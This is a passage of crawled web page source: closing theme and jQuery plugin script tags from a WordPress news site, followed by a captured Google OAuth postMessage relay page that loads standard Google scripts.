  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="53eUJ2qvraJq2POpExUVKg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="53eUJ2qvraJq2POpExUVKg"></script></body></html>